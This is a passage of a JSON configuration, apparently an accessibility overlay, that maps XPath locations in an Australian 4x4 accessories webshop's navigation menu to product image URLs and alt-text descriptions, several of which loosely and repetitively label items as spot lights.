row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/276.jpg?1579849199","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/276.jpg?1579849199","domAttributes":[{"attribute":"alt","value":"4x4 vehicle with light bar and spotlight wiring harness"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/282.jpg?1579849028","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/282.jpg?1579849028","domAttributes":[{"attribute":"alt","value":"A dual exhaust system with curved metallic pipes and tips."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/286.jpg?1601347971","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/286.jpg?1601347971","domAttributes":[{"attribute":"alt","value":"Spot light housing accessory for vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/287.jpg?1579848553","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/287.jpg?1579848553","domAttributes":[{"attribute":"alt","value":"Vehicle exhaust header with multiple pipes"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6151.jpg?1579848611","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6151.jpg?1579848611","domAttributes":[{"attribute":"alt","value":"Exhaust catalytic or muffler component with curved pipe"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/6406.jpg?1582179112","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/6406.jpg?1582179112","domAttributes":[{"attribute":"alt","value":"Silver pickup with side rail and aftermarket spot light bar"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/6981.png?1705450463","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/6981.png?1705450463","domAttributes":[{"attribute":"alt","value":"Small cylindrical light tube (spot light)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/6407.jpg?1579848438","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/6407.jpg?1579848438","domAttributes":[{"attribute":"alt","value":"4x4 vehicle with off-road light bar and hoses"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7656.png?1705450487","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7656.png?1705450487","domAttributes":[{"attribute":"alt","value":"Flexible hoses with end caps in black"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/291.jpg?1719881913","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/291.jpg?1719881913","domAttributes":[{"attribute":"alt","value":"Mechanical wheel hub with red center cap and bolt holes."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/98/298.jpg?1525089590","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/98/298.jpg?1525089590","domAttributes":[{"attribute":"alt","value":"Compact spotlight accessory for vehicle lighting"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/292.jpg?1582179614","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/292.jpg?1582179614","domAttributes":[{"attribute":"alt","value":"Circular light mounting collar with six bolts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/14/314.jpg?1582179535","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/14/314.jpg?1582179535","domAttributes":[{"attribute":"alt","value":"Assorted automotive seals and ring spacers for spot light mounting."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6659.jpg?1601348137","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6659.jpg?1601348137","domAttributes":[{"attribute":"alt","value":"CV joint with drive shaft and spot light included"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/109.jpg?1525090872","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/109.jpg?1525090872","domAttributes":[{"attribute":"alt","value":"A spotlight-style off-road vehicle light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/99/99.jpg?1525090857","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/99/99.jpg?1525090857","domAttributes":[{"attribute":"alt","value":"Compact off-road spot light with mounting bracket."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/139.jpg?1525091267","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/139.jpg?1525091267","domAttributes":[{"attribute":"alt","value":"Spot light fixtures with mounting brackets"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/221.jpg?1525093989","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/221.jpg?1525093989","domAttributes":[{"attribute":"alt","value":"Spotlight-style off-road LED lights with mounting brackets."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/36/5936.jpg?1525094112","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/36/5936.jpg?1525094112","domAttributes":[{"attribute":"alt","value":"LED spot light elbow fittings for 4x4 setup"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/20/120.jpg?1579845500","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/20/120.jpg?1579845500","domAttributes":[{"attribute":"alt","value":"Dual battery monitor with green LCD display"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/32/7632.png?1705450644","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/32/7632.png?1705450644","domAttributes":[{"attribute":"alt","value":"White canister with orange and black label, likely a light spotlight accessory."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/7645.png?1705450619","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/7645.png?1705450619","domAttributes":[{"attribute":"alt","value":"Compact spot light for vehicle accessory use"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/6249.jpg?1579848269","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/6249.jpg?1579848269","domAttributes":[{"attribute":"alt","value":"S-Drive pedal box with black mini pedal unit"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/25/6325.jpg?1579845383","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/25/6325.jpg?1579845383","domAttributes":[{"attribute":"alt","value":"Digital gauge display showing 0.9 with mode buttons"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/317.jpg?1525697239","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/317.jpg?1525697239","domAttributes":[{"attribute":"alt","value":"Compact LED spot light switch panel display"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/24/324.jpg?1579843442","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/24/324.jpg?1579843442","domAttributes":[{"attribute":"alt","value":"Black Plazmamon spot light hose elbow with rings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/34/334.png?1705450807","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/34/334.png?1705450807","domAttributes":[{"attribute":"alt","value":"Off-road accessory kit laid out with components"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/347.png?1579847580","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/347.png?1579847580","domAttributes":[{"attribute":"alt","value":"Automotive turbocharger and intercooler piping set"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/6068.jpg?1582180248","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/6068.jpg?1582180248","domAttributes":[{"attribute":"alt","value":"Tubular metal cap with embossed TurboSmart text"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/6069.jpg?1582179829","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/6069.jpg?1582179829","domAttributes":[{"attribute":"alt","value":"Two metal hose/clamp fittings with a mounting light attachment"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/466.jpg?1525699362","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/466.jpg?1525699362","domAttributes":[{"attribute":"alt","value":"Round red and blue spot light indicators"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/6070.jpg?1579843348","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/6070.jpg?1579843348","domAttributes":[{"attribute":"alt","value":"Coil springs and components for suspension"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/15/415.jpg?1525794665","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/15/415.jpg?1525794665","domAttributes":[{"attribute":"alt","value":"Compact spot light set with two cylindrical housings and mounting bases."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/6097.jpg?1579843016","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/6097.jpg?1579843016","domAttributes":[{"attribute":"alt","value":"Grey vehicle seat with headrest"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/50/7650.png?1705450895","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/50/7650.png?1705450895","domAttributes":[{"attribute":"alt","value":"Spotlight mounting for vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/6080.jpg?1579843725","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/6080.jpg?1579843725","domAttributes":[{"attribute":"alt","value":"Rugged storage case with latches and handles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7668.png?1705450843","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7668.png?1705450843","domAttributes":[{"attribute":"alt","value":"Interior front seats with light-colored upholstery in a vehicle."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6251.jpg?1579843115","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6251.jpg?1579843115","domAttributes":[{"attribute":"alt","value":"CB radio mic and black receiver unit with display"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/38/538.jpg?1525797053","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/38/538.jpg?1525797053","domAttributes":[{"attribute":"alt","value":"Orange rolled-out traveling blanket for outdoor use"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/495.jpg?1525797042","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/495.jpg?1525797042","domAttributes":[{"attribute":"alt","value":"Black cap with green logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/05/505.jpg?1579841786","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/05/505.jpg?1579841786","domAttributes":[{"attribute":"alt","value":"U-shaped metal pipe elbow fitting"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/6940.jpg?1601348155","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/6940.jpg?1601348155","domAttributes":[{"attribute":"alt","value":"Dashboard camera with spotlight accessory"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/6260.jpg?1582180667","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/6260.jpg?1582180667","domAttributes":[{"attribute":"alt","value":"Two fire extinguishers with a nozzle and gauge"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/7641.png?1705451043","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/7641.png?1705451043","domAttributes":[{"attribute":"alt","value":"Circular metal mounting hub with bolts for a spotlight"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/7643.png?1705451017","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/7643.png?1705451017","domAttributes":[{"attribute":"alt","value":"Red container of high-performance steel trick fluid, unknown label."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7654.png?1705451075","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7654.png?1705451075","domAttributes":[{"attribute":"alt","value":"Black long-sleeve shirt with VISMOTIVE-style logo on chest."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/61/7661.png?1705451116","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/61/7661.png?1705451116","domAttributes":[{"attribute":"alt","value":"Compact DVD case with sunset design and people"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[12]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7653.png?1705451260","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7653.png?1705451260","domAttributes":[{"attribute":"alt","value":"Compact spotlight module for vehicle mounting"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[13]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/6995.png?1628212902","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/6995.png?1628212902","domAttributes":[{"attribute":"alt","value":"Power inverter with rugged casing and control panel."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[12]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7658.png?1705451339","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7658.png?1705451339","domAttributes":[{"attribute":"alt","value":"Portable air compressor with orange hose and gauge"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[13]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/7497.png?1628212781","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/7497.png?1628212781","domAttributes":[{"attribute":"alt","value":"Compact spot light camera system for vehicle use"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[13]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/22/7622.png?1705451369","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/22/7622.png?1705451369","domAttributes":[{"attribute":"alt","value":"Off-road control box with switches and a 